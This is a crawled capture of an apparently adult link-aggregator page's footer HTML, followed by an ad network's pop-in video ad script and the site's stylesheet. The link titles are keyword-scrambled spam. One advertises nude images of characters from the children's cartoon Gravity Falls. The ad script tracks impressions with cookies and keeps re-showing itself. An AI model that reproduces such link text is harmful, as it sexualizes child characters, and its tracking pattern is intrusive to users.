                     <img src="https://c.fapster.xxx/contents/videos_screenshots/133000/133655/preview.jpg" onerror="this.src='/no_img.png'" alt="Willkommen in gravity falls nackt bilder" title="Falls willkommen in bilder gravity nackt" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/qokez70021.html>Willkommen in gravity falls nackt bilder</a>
                  </div>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/wob93968.html target=_self>
                     <img src="https://cdn11.hentai2.net/uploads/63601/1.jpg" onerror="this.src='/no_img.png'" alt="10 uncensored hentai" title="Hentai 10 uncensored" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/wob93968.html>10 uncensored hentai</a>
                  </div>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/gohomo22974.html target=_self>
                     <img src="http://imagesge.com/wp-content/uploads/2019/04/Danke-Text-Geburtstag-390x220.jpg" onerror="this.src='/no_img.png'" alt="Danke für die geburtstagsgrüße englisch" title="Englisch danke für die geburtstagsgrüße" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/gohomo22974.html>Danke für die geburtstagsgrüße englisch</a>
                  </div>
                  
               </div>
            </div>
         </div>
         <div id=tafyra class=galu>
            4cq.net - 2022 <br> DISCLAIMER: All models on 4cq.net adult site are 18 years or older. 4cq.net has a zero-tolerance policy against ILLEGAL pornography. All galleries and links are provided by 3rd parties. We have no control over the content of these pages. We take no responsibility for the content on any website which we link to, please use your own discretion while surfing the porn links.
            <br><a href=/contact_us.html>Contact us</a> | <a href=/privacy.html>Privacy Policy</a> | <a href=/us2257.html>18 USC 2257</a> | <a href=/dmca.html>DMCA</a> 
         </div>
         <div id=cuf>
            <script type="text/javascript">$(function() {$("img.lazy").lazyload({threshold : 200});});</script>
            <div id='sevib' class='sanunod' style='color:white;background-color:#555555'></div>
            <script type='text/javascript'>setTimeout(function(){{var s=document.createElement('script');s.type='text/javascript';s.charset='UTF-8';s.src=((location && location.href && location.href.indexOf('https') == 0)?'https://ssl.microsofttranslator.com':'http://www.microsofttranslator.com')+'/ajax/v3/WidgetV3.ashx?siteData=ueOIGRSKkd965FeEGM5JtQ**&ctf=False&ui=true&settings=Manual&from=';var p=document.getElementsByTagName('head')[0]||document.documentElement;p.insertBefore(s,p.firstChild); }},0);</script>
         </div>
      </div>
   </body>
</html>










--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4948162
body_size: 4308
content:
(function(exoDynamicParams){(function(){"use strict";function ExoSupport(){var ua=window.navigator.userAgent;this.features={'webp':true,'mp4':true};this.features['webp']=browserSupportsWebp(ua);this.features['mp4']=browserSupportsMp4(ua)}function browserSupportsWebp(userAgent){var isUnsupportedIE=userAgent.match(/MSIE/)||userAgent.match(/rv:11/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=64:false;var isUnsupportedSafari=userAgent.match(/Version\/(\d+)/)?parseInt(userAgent.match(/Version\/(\d+)/)[1])<=15:false;var isUnsupportedChrome=userAgent.match(/Chrome\/(\d+)/)?parseInt(userAgent.match(/Chrome\/(\d+)/)[1])<=8:false;var isUnsupportedEdge=userAgent.match(/Edge\/(\d+)/)?parseInt(userAgent.match(/Edge\/(\d+)/)[1])<=17:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedSafari||isUnsupportedChrome||isUnsupportedEdge){var elem=document.createElement('canvas');return(elem.getContext&&elem.getContext('2d'))?elem.toDataURL('image/webp').indexOf('data:image/webp')===0:false}return true}function browserSupportsMp4(userAgent){var isUnsupportedIE=userAgent.match(/MSIE [6-8]/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=20:false;var isUnsupportedOpera=userAgent.match(/(Opera|OPR)\/(\d+)/)?parseInt(userAgent.match(/(Opera|OPR)\/(\d+)/)[2])<=24:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedOpera){return(!!document.createElement('video').canPlayType&&!!document.createElement('video').canPlayType('video/mp4'))}return true}ExoSupport.prototype.supported=function(feature){return this.features[feature]};window.ExoSupport=new ExoSupport()}())})([]);
(function() {
var widthExoLayer;
var heightExoLayer;
var marginExoLayer;

marginExoLayer = 20;
widthExoLayer       = 300;
heightExoLayer      = 250;;
var frequency_period = 0;
var exoDocumentProtocol = (document.location.protocol != "https:" && document.location.protocol != "http:") ? "https:" : document.location.protocol;
var closeImage = '//s3t3d2y1.afcdn.net/images/close-icon-circle.png';
var optimumImgurl = "https://s3t3d2y1.afcdn.net/library/952586/b5b62ca6474d67a2493b2c4ccb35726cd099e65e.mp4",
    imgurl = "https://s3t3d2y1.afcdn.net/library/952586/b5b62ca6474d67a2493b2c4ccb35726cd099e65e.mp4";

function setCookie(c_name, value, minutes_ttl) {
    minutes_ttl = parseInt(minutes_ttl, 10);

    var exdate = new Date();
    exdate.setMinutes(exdate.getMinutes() + minutes_ttl);
    var c_value = escape(value) + "; expires=" + exdate.toUTCString() + ";path=/";
    document.cookie = c_name + "=" + c_value;
}

function getCookie(c_name) {
    var i,x,y,ARRcookies=document.cookie.split(";");
    for (i=0;i<ARRcookies.length;i++)
    {
        x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
        y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
        x=x.replace(/^\s+|\s+$/g,"");
        if (x==c_name)
        {
            return unescape(y);
        }
    }
}

var codeExoLayer = ''
	+ '<div id="divExoLayerWrapper" style="position: fixed; width: ' + widthExoLayer + 'px; height: 0px; display:none; z-index: 100; bottom: 0 !important; right: ' + marginExoLayer + 'px; !important; transition: height 1s ease-in-out 0s; -webkit-transition: height 1s ease-in-out 0s; -o-transition: height 1s ease-in-out 0s; -moz-transition: height 1s ease-in-out 0s; -ms-transition: height 2s ease-in-out 0s;">'
    + '<div id="divExoLayer" style="position: absolute;  z-index: 101;">'
        + '<div id="exoCloseButton" style="height:24px;width:24px;float:right;top:-12px;right:-12px;position:relative;z-index:100;cursor:pointer;vertical-align:top;">'
            + '<img src="' + closeImage + '">'
        + '</div>'
	+ '<div style="position: relative; top:-24px; width: ' + widthExoLayer + 'px; height: ' + heightExoLayer + 'px; overflow: hidden;">'
    + '<iframe id="exoIMFrame" frameborder="0" scrolling="no" width="300px" height="250px"></iframe>'
	+ '</div>'
    + '</div>'
	+ '</div>';
	

function writeExoLayer() {
    var exoLayer = document.createElement('div');
    exoLayer.innerHTML = codeExoLayer;
    document.body.appendChild(exoLayer.firstChild);
    var doc = document.getElementById('exoIMFrame').contentWindow.document;
    doc.open();
        doc.write('<body style="margin:0px;"><div>\n    <a href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11T21LbMBD9lbzkEY_ul0daxgNDm7hNbNK8MJHtFLfxJbIMgdHHdxUbCow89p6zR6vV7lpKShFTHvkH57p.Ti_nJIYHVVWrI.uc_RvlbQ2MUHshFGF7wzVRhSgQYrzcmzmN.8HgOb3CWEvMuRJzIoAiQPXlqRmKMuqqvB9ZCixHagQMgBwzGAkORLq6HIEAoJUUr04JmGmmsCAjoYCgCJ0IRyOhgRgtjMA8nSYQspuC4JDWJMchGZYf5.RrUzp4Pw5m555dS5DkEvCDqw.TNKT6sUSf7mbL_X1VgKq1xeLndWauF2Z7vf3FeE5TmpKX7GWo66Gvj0dni2S7WXy7E9VdlurUHjuzWQ2HYrMSGbLdJk3XQ9e3tgHlepskmyQ9O.gaRLdiGzTrZS4yvGzZk6lzjpCS3TnG7RhiNdS9dX3TNW1w20_OQ_E9mJX94qitTX9z82z4fXxTJWkim2W.[base64].EdJa3HhlE1E4UUCm5x4iKXO72FJlcUKl32vwD54OpfMYDAAA-&cb=e2e_696c970751c9f2.27361982"\n        id="link_cca2522210bc4cb9353376664aafe616"\n        target="_blank"\n        ontouchstart=""\n        onclick="\n            var href=\'https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11T21LbMBD9lbzkEY_ul0daxgNDm7hNbNK8MJHtFLfxJbIMgdHHdxUbCow89p6zR6vV7lpKShFTHvkH57p.Ti_nJIYHVVWrI.uc_RvlbQ2MUHshFGF7wzVRhSgQYrzcmzmN.8HgOb3CWEvMuRJzIoAiQPXlqRmKMuqqvB9ZCixHagQMgBwzGAkORLq6HIEAoJUUr04JmGmmsCAjoYCgCJ0IRyOhgRgtjMA8nSYQspuC4JDWJMchGZYf5.RrUzp4Pw5m555dS5DkEvCDqw.TNKT6sUSf7mbL_X1VgKq1xeLndWauF2Z7vf3FeE5TmpKX7GWo66Gvj0dni2S7WXy7E9VdlurUHjuzWQ2HYrMSGbLdJk3XQ9e3tgHlepskmyQ9O.gaRLdiGzTrZS4yvGzZk6lzjpCS3TnG7RhiNdS9dX3TNW1w20_OQ_E9mJX94qitTX9z82z4fXxTJWkim2W.[base64].EdJa3HhlE1E4UUCm5x4iKXO72FJlcUKl32vwD54OpfMYDAAA-&cb=e2e_696c970751c9f2.27361982\';\n            href += \'&clickX=\' + event.clientX;\n            href += \'&clickY=\' + event.clientY;\n            this.href = href;\n        " >\n        <video\n            id="video_cca2522210bc4cb9353376664aafe616"\n            loop\n            muted\n            autoplay\n            playsinline\n            preload="auto"\n            width="300"\n            height="250"\n            \n        ><source src="https://s3t3d2y1.afcdn.net/library/952586/b5b62ca6474d67a2493b2c4ccb35726cd099e65e.mp4" type="video/mp4" /></video>\n    </a>\n</div><script>var exoDynamicParams={"id":"cca2522210bc4cb9353376664aafe616","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/b5b62ca6474d67a2493b2c4ccb35726cd099e65e.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split(\'.\');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById(\'link_\'+id);if(getExtension(image)===\'gif\'&&elemLink!==undefined&&elemLink!==null){var html=\'<img border="0" width="\'+width+\'" height="\'+height+\'" src="\'+image+\'">\';elemLink.innerHTML=html}}</script></body>');
        doc.close();
}

function logImp() {
    
    impTrack('https://syndication.realsrv.com/cimp.php?t=imp&data=H4sIAAAAAAAAA11PUU7DMAy9ChdYZDtxnOwPCS4A2gHapEAlaGHd0JB8eJy24gM9KXbs5/dsAooHwAOmO/BHlCOionecHCZxInp6vlfQZbhN1zq4z7Esmpk4RY0MHL3mJDEkDTkkjKQMSUW8B6shZkFeucFEGrynFh0AoAro4+nJLB6sklgUNaoHuBGD5c1akUhNSeHWxnNJ2EdkRKyp1q7ru5hqX30OJSCwUUhD+XLTcLEcKQQKShIRonkgmZLsq4AG8ZFsuwOuH6JIrG/zchmnVy3v87Wqya1U1b+pDbHtZOA1/u9usPv3Y7G9uKfb4PIz1bF0l3Ge3Hno3pfztyvzh3Wb2srWvHnjrq92ogwBKVUc5AWr75n6kkotMkTO4RdLTtngzgEAAA==&cb=e2e_696c9707523f67.14435145&d=inst');
}

function closeExoLayer(e) {
    e.stopPropagation();
    e.preventDefault();
    document.getElementById('divExoLayerWrapper').style.display = "none";
    closedStatus = true;

            setCookie('zone-closed-4948162', closedStatus, frequency_period);
    }

function initExoLayer() {
    var et = document.getElementById('exoCloseButton');
    et.addEventListener('mousedown',closeExoLayer,true);
    et.addEventListener('touchstart',closeExoLayer,true);
    et.addEventListener('mouseup',closeExoLayer,true);
    et.addEventListener('touchend',closeExoLayer,true);
}

function showExoLayer() {
    if (!closedStatus) {
        document.getElementById('divExoLayerWrapper').style.display = "block";
        window.setTimeout(function() {
           document.getElementById('divExoLayerWrapper').style.height = heightExoLayer + 'px';
           hideAgainExoLayer();
        }, 100);
    }
}

function hideExoLayer() {
    document.getElementById('divExoLayerWrapper').style.height = '0px';
    window.setTimeout(function() {
        document.getElementById('divExoLayerWrapper').style.display = "none";
        showAgainExoLayer();
    }, 1000);
}

function showAgainExoLayer() {
	initExoLayer();
	window.setTimeout(showExoLayer, 5000);
}

function hideAgainExoLayer() {
	window.setTimeout(hideExoLayer, 7000);
}

function loadExoLayer() {
	initExoLayer();
	showExoLayer();
}

function impTrack(url) {
    var xhr = new XMLHttpRequest();
    xhr.open("GET", url);
    xhr.withCredentials = true;
    xhr.send();
}


    var closedStatus = getCookie('zone-closed-4948162');
if (!closedStatus) {
    writeExoLayer();
    logImp();
    window.setTimeout(loadExoLayer,3000);
}

    var exoIMFrame = document.getElementById('exoIMFrame');
    if (exoIMFrame) {
        exoIMFrame.contentWindow.document.body.querySelector('a').addEventListener('click', function(e) {
            e.preventDefault();
            if (this.href.indexOf("?") !== -1) {
                var separatorUrlParams = "&";
            } else {
                var separatorUrlParams = "?";
            }
            clickXY = 'clickX=' + e.clientX + '&clickY=' + e.clientY;
            window.open(this.href + separatorUrlParams + clickXY, '_blank');
        });
    }

})();



    

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://4cq.net/style.css
body_size: 14573
content:
:root{--sf-img-14: url("[data-uri]");--sf-img-34: url("[data-uri]")}@-viewport{width:auto;zoom:1.0}*,*:before,*:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}BODY{margin:0px;padding:0px;font-family:Verdana;font-size:12px;background-color:#151515;color:#ffffff}#zapyx{width:100%;border-radius:3px;border:1px solid #626164;background-color:#373737;clear:both;margin-top:15px}DIV,H1,H2,H3,H4,P{position:relative;margin:0px;padding:0px}LI{margin:0px;padding:0px}IMG{border:none;max-width:100%}A{color:#ffffff;text-decoration:none}A:hover{color:#fe0000;text-decoration:none}.galu:after,#myhyg-area:after{visibility:hidden;display:block;content:" ";clear:both;height:0px}.quni{overflow:hidden;margin:0px auto;width:100%}#megux{width:100%;height:auto}#megux #fyde{width:170px;height:90px}#megux #viwa-ad{height:115px}.mifiqan-header{text-align:right;font-family:Verdana,Geneva,sans-serif;font-size:1.5em;font-weight:bold;letter-spacing:-1.5px;text-shadow:-1px -1px 3px rgba(0,0,0,1);width:99%;background-color:#000;margin-left:-1.5%;padding:0.25em 3%;border-radius:0px 5px 5px 0px;-webkit-box-shadow:3px 3px 5px 0px rgba(136,136,136,1);-moz-box-shadow:3px 3px 5px 0px rgba(136,136,136,1);box-shadow:3px 3px 5px 0px rgba(136,136,136,1);background:-moz-linear-gradient(top,#6C778E 0%,#2E323D 20%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#6C778E),color-stop(20%,#2E323D));background:-webkit-linear-gradient(top,#6C778E 0%,#2E323D 20%);background:-o-linear-gradient(top,#6C778E 0%,#2E323D 20%);background:-ms-linear-gradient(top,#6C778E 0%,#2E323D 20%);background:linear-gradient(to bottom,#6C778E 0%,#2E323D 20%)}.mifiqan-header SPAN:first-child{color:#EEE}.mifiqan-header SPAN:last-child{color:#edb927}.xicin{background-color:#2a2a2a;border:1px solid #707070;border-radius:0px;padding:5px;margin-bottom:10px}#zapyx-content{min-height:300px!important}#rehol-links{text-align:center;width:100%}.wymohum-table{border-collapse:collapse;border:none;background-color:#2a2a2a}.wymohum-table a{color:#e1d377}.wymohum-table TD{display:inline-block;width:19%;height:120px!important;padding:5px 0px;text-align:center;overflow:hidden}.wymohum-table TD IMG{width:100%;max-width:100px}@media only screen and (min-width:475px){.wymohum-table{width:96%;padding-right:4%}}@media only screen and (min-width:860px){.wymohum-table{width:96.5%;padding-right:3.5%}}@media only screen and (min-width:915px){.wymohum-table{width:97%;padding-right:3%}}@media only screen and (max-width:474px){.wymohum-table{width:95%;padding-right:5%}}@media only screen and (max-width:399px){.wymohum-table{width:93%;padding-right:7%}}@media only screen and (max-width:361px){.wymohum-table{width:92%;padding-right:8%}.wymohum-table TD{width:18.5%}}a.wymohum-arrow{position:absolute;top:5px;right:0.5%;width:20px;height:76px;display:block;border-radius:0 10px 10px 0;background-color:#555962}a.wymohum-arrow:after{display:block;margin-top:30px;content:" ";height:15px;width:15px;border:5px solid #8F9197;border-left:none;border-bottom:none;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);z-index:1}a.wymohum-arrow:hover{background-color:#8F9197}a.wymohum-arrow:hover:after{border-color:#555962}#lacat{min-height:100px}.pirid IMG{display:block;width:auto;max-width:100%;height:auto;margin:auto}.lixator{margin:10px 0px 0px 0px;padding:0px;list-style-type:none;display:block;width:50%;height:auto;float:left}.lixator LI{padding-left:10%}.lixator LI A{text-decoration:none}.zuki{margin:5px 0px;padding:0px;display:block;width:100%}.zuki:after{visibility:hidden;display:block;content:" ";clear:both;height:0}.zuki DT{width:46px;height:32px;float:left;font-family:Impact;background-color:#d45757;color:#FFFFFF;text-align:center;border-right:#e99567 solid 5px;margin:0 6px 0 0;padding:0 0 0 0}.zuki DT SPAN{margin:0px;padding:0px}.zuki DT SPAN:first-child{height:17px;font-size:19px;display:block;text-align:center;padding:0px}.zuki DT SPAN:last-child{height:11px;font-size:11px;display:block;text-align:center;padding:0px}.zuki DD{margin:0px;padding:0px}.zuki .wavi{width:80%;font-size:14px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;-ms-text-overflow:ellipsis;float:left}.zuki .rolil{height:14px;float:left;font-size:11px;color:#A9A9A9}#tafyra{width:100%;height:auto;min-height:100px;margin:15px 0px;padding:10px 0px 10px 2%;border:1px solid #626262;border-radius:3px;background:#373737;color:#9b9b9b}#cuf{color:#888;font-size:10px;text-align:center;padding-bottom:10px}@media only screen and (max-width:360px){#zapyx-content{width:100%}}@media only screen and (max-width:600px){#lacat{width:100%;max-width:330px;margin:0px auto}}@media only screen and (max-width:600px){.ditetej{width:100%;overflow-y:auto}.ditetej::-webkit-scrollbar{-webkit-appearance:none;width:14px;height:14px}.ditetej::-webkit-scrollbar-thumb{border-radius:8px;border:3px solid #fff;background-color:rgba(0,0,0,.3)}}@media only screen and (max-width:640px){#megux #fyde{margin:0px auto}#megux #viwa-ad{display:none}}@media only screen and (min-width:601px) and (max-width:767px){#lacat{width:100%}#lacat .xicin{width:50%;float:right}#lacat #tupuvo-friends{margin-top:-170px}#lacat #xid-corner{margin-top:-260px}}@media only screen and (min-width:768px){#zapyx-content{width:63%;float:left}#lacat{width:36%;margin-left:1%;float:left}}@media only screen and (min-width:960px){.quni{max-width:975px}#megux #viwa-ad{position:absolute;top:0px;right:0px;width:78%;max-width:768px}#zapyx{padding:10px}}#petiq-navigation{z-index:1000}#petiq-navigation .difylyr{z-index:1100}#petiq-navigation .difylyr A{font-size:12px;color:#FFF;text-decoration:none;display:block;height:25px}#petiq-navigation UL{display:block;margin:0px;padding:0px;list-style-type:none}#petiq-navigation UL LI{display:block;text-align:center}#petiq-navigation .jokyl:hover{background-color:#787978;background:-moz-radial-gradient(center,ellipse cover,#b5bdc8 0%,#828c95 36%,#28343b 100%);background:-webkit-gradient(radial,center center,0px,center center,100%,color-stop(0%,#b5bdc8),color-stop(36%,#828c95),color-stop(100%,#28343b));background:-webkit-radial-gradient(center,ellipse cover,#b5bdc8 0%,#828c95 36%,#28343b 100%);background:-o-radial-gradient(center,ellipse cover,#b5bdc8 0%,#828c95 36%,#28343b 100%);background:-ms-radial-gradient(center,ellipse cover,#b5bdc8 0%,#828c95 36%,#28343b 100%);background:radial-gradient(ellipse at center,#b5bdc8 0%,#828c95 36%,#28343b 100%)}#petiq-navigation #dyxut-sidebar{margin-top:0px}#petiq-navigation #qohe-box{width:175px;height:29px!important}#petiq-navigation #qohe-box FORM{margin:0px;padding:0px;height:29px!important}#petiq-navigation #qohe-box .kumo{width:140px;height:29px;background-color:#FFF;border:none;padding:0px 3px;margin:0px;color:#a3a3a3;font-size:12px;border-radius:5px 0px 0px 5px;float:left}#petiq-navigation #qohe-box .gebac{width:29px;height:29px;margin:0px;padding:0px}.newarav-highlight{color:#FF0000!important}@media only screen and (max-width:639px){#dyxut-toggle{text-align:center}#petiq-navigation>UL>LI{background:-moz-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(44,120,201,1)),color-stop(100%,rgba(35,74,112,1)));background:-webkit-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:-o-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:-ms-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:linear-gradient(to bottom,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%)}}@media only screen and (max-width:950px){#petiq-navigation #qohe-box{float:right}}@media only screen and (min-width:640px) and (max-width:949px){#petiq-navigation #dyxut-sidebar{margin-top:32px}}@media only screen and (max-width:360px){#petiq-navigation #qohe-box{width:155px}#petiq-navigation #qohe-box .kumo{width:120px}}@media only screen and (max-width:639px){#dyxut-toggle{text-align:center;margin:0px;z-index:100;text-decoration:none;color:#0066CC;font-size:15px;font-weight:bold}#petiq-navigation .difylyr{display:none}#petiq-navigation .difylyr .jokyl{margin-top:-1px}.difylyr:hover,.difylyr:active{display:block}#petiq-navigation LI A{font-size:18px!important}#zapyx{margin-top:40px}}@media only screen and (min-width:640px){#petiq-navigation{height:45px;margin-top:5px;background:#21232b}#petiq-navigation .difylyr{height:0px;background:-moz-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(44,120,201,1)),color-stop(100%,rgba(35,74,112,1)));background:-webkit-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:-o-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:-ms-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:linear-gradient(to bottom,rgba(65,72,84) 0%,rgba(24,27,33) 100%)}#petiq-navigation .jokyl{width:14%;height:43px;padding-top:12px;float:left}#petiq-navigation .jokyl:hover,.nav-active{margin-top:-5px;height:48px!important;padding-top:17px!important;padding-bottom:10px;background-color:#2E323D;background:-moz-linear-gradient(top,#6C778E 0%,#2E323D 40%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#6C778E),color-stop(40%,#2E323D));background:-webkit-linear-gradient(top,#6C778E 0%,#2E323D 40%);background:-o-linear-gradient(top,#6C778E 0%,#2E323D 40%);background:-ms-linear-gradient(top,#6C778E 0%,#2E323D 40%);background:linear-gradient(to bottom,#6C778E 0%,#2E323D 40%)}}@media only screen and (min-width:800px){#petiq-navigation .jokyl{width:11%}}@media only screen and (min-width:950px){#petiq-navigation #dyxut-sidebar{position:absolute;top:0px;right:5px;width:180px;height:72px}#petiq-navigation #qohe-box{position:absolute;top:5px;right:5px}}@media only screen and (max-width:639px){.jokyl{width:33.33%;float:left}.difylyr .jokyl:first-child{width:100%!important}}@media only screen and (max-width:400px){.jokyl{width:50%}}#myhyg-area{width:100%}.vysica-block{width:100%;height:auto;margin:5px 0px}.vysica-block .vysica{height:auto}.vysica-block .vysica .potev{display:inline-block;width:40px;font-size:11px}.rury-nav{width:98%;margin:-2px 1% 15px 1%;text-align:center;overflow:hidden}.rury-nav .hyheved{float:left;line-height:9px}.rury-nav .zujoryz{float:right;line-height:9px}.fyjajic .potev{color:#e1c113;font-weight:bold}.fyjajic A{color:#3D7BCA}.fyjajic .vysica-block{overflow:hidden}.fyjajic .vysica{width:49%;min-width:150px}.fyjajic .volu{float:left}.fyjajic .sinu{float:left}.pazypus{font-size:11px}.pazypus .potev{color:#e4891b;font-size:11px}.pazypus A{text-decoration:none}.rury-data .xezo{white-space:nowrap}.dygifym-post-link{position:absolute;width:300px;top:15px;left:3%;color:white}.dygifym-post-link A{color:white;font-weight:bold;text-decoration:underline}#dige-list{width:100%;margin-top:10px}.dygifym-item{width:95%;clear:both;overflow:hidden;margin:10px auto 0px auto;padding-bottom:10px;border-bottom:1px dashed #CCC}.dygifym-heading{width:100%;overflow:hidden;background-color:#424242;padding:2px}.dygifym-user-info{float:left;white-space:nowrap}.dygifym-user A{color:#e4b144;font-weight:bold}.dygifym-commands{float:right;text-align:right;white-space:nowrap}.dygifym-commands DIV{display:inline-block}.jixe{font-weight:bold;padding-right:5px}.xejiz-votes{padding-right:5px}.dygifym-text{width:auto;margin:5px 0px;overflow:hidden}.dygifym-avatar{float:left;margin-right:5px;margin-bottom:2px;width:20%;max-width:103px}.dygifym-avatar IMG{width:100%;max-width:103px}#kycoc-latest{width:60%;margin-left:1%;float:left}#kycoc-random{width:35%;margin-right:1%;float:right}.lymoboc-saf-section{margin-top:10px;border:1px solid #CCC}.lymoboc-saf-header{color:#FFF;padding:3px 0px 2px 5px;background-color:#444}.lymoboc-saf-item{height:105px;margin:1%;float:left}.lymoboc-saf-item A{display:block;max-width:100px;margin:0px auto;font-size:9px;text-decoration:none}.lymoboc-saf-item IMG{width:100%;max-width:100px;float:none}@media only screen and (min-width:450px){.rury-description{width:70%}.fyjajic .vysica-block{width:70%}.pazypus{position:absolute;top:0px;right:0px;width:25%}}@media only screen and (max-width:550px){.dygifym-user-info,.dygifym-commands{float:none}}@media only screen and (min-width:320px){#kycoc-latest .lymoboc-saf-item{width:48%}#kycoc-random .lymoboc-saf-item{width:98%}}@media only screen and (min-width:550px){#kycoc-latest .lymoboc-saf-item{width:31%}}@media only screen and (min-width:600px){#kycoc-random .lymoboc-saf-item{width:48%}}@media only screen and (min-width:640px){#kycoc-latest .lymoboc-saf-item{width:31%}}.jihi,.jihi a:hover,.jihi a:active,.jihi a:focus,.jihi .tosyx-rating{background:url([data-uri]) left -1000px repeat-x}.jihi{position:relative;overflow:hidden;list-style:none;margin:0;padding:0;background-position:left top}.jihi li{display:inline}.jihi a,.jihi .tosyx-rating{position:absolute;top:0;left:0;text-indent:-1000em;height:25px;line-height:25px;outline:none;overflow:hidden;border:none}.jihi a:hover,.jihi a:active,.jihi a:focus{background-position:left bottom}.jihi a.lotek-star{width:10%;z-index:11}.jihi a.gekyka-stars{width:20%;z-index:10}.jihi a.soquh-stars{width:30%;z-index:9}.jihi a.rotow-stars{width:40%;z-index:8}.jihi a.dikat-stars{width:50%;z-index:7}.jihi a.jiname-stars{width:60%;z-index:6}.jihi a.hure-stars{width:70%;z-index:5}.jihi a.zape-stars{width:80%;z-index:4}.jihi a.hehul-stars{width:90%;z-index:3}.jihi a.waxaxoc-stars{width:100%;z-index:2}.jihi .tosyx-rating{z-index:1;background-position:left center}.nubo-rating{display:-moz-inline-block;display:-moz-inline-box;display:inline-block;vertical-align:middle;font-size:8px}.widopi{width:100px}.widopi,.widopi a:hover,.widopi a:active,.widopi a:focus,.widopi .tosyx-rating{background-image:url([data-uri]);line-height:10px;height:10px}.cylo{background:#4d4d52;box-shadow:0.4em 0.4em 5px rgba(122,122,122,0.5);padding:10px;border-radius:2px;margin:15px;border:solid 1px #999999;text-align:justify}@media only screen and (min-width:450px){.fyjajic-left{display:inline-block;vertical-align:top;width:70%}.fyjajic-right{display:inline-block;width:29%}.fyjajic-left P,.fyjajic-left DIV,.fyjajic-right DIV{width:100%}.fyjajic-right .pazypus{position:relative}.vysica-block{width:100%!important}}a.butdat{position:relative;display:inline-block;width:50%;height:2.5em;line-height:2.5em;vertical-align:middle;text-align:center;text-decoration:none;text-shadow:0 -1px 1px #777;color:#fff;outline:none;border:1px solid #867461;border-radius:5px;box-shadow:0 0 0 60px rgba(0,0,0,0) inset,.1em .1em .2em #4c4923;background:#f39200}a.butdat:active{top:.1em;left:.1em;box-shadow:0 0 0 60px rgba(0,0,0,.05) inset}a.fasyd{position:relative;display:inline-block;width:120px;height:2.5em;line-height:2.5em;vertical-align:middle;text-align:center;text-decoration:none;text-shadow:0 -1px 1px #777;color:#fff;outline:none;border:1px solid #867461;border-radius:5px;box-shadow:0 0 0 60px rgba(0,0,0,0) inset,.1em .1em .2em #4c4923;background:#f39200}a.fasyd:active{top:.1em;left:.1em;box-shadow:0 0 0 60px rgba(0,0,0,.05) inset}.jixe.vufija{color:#315273}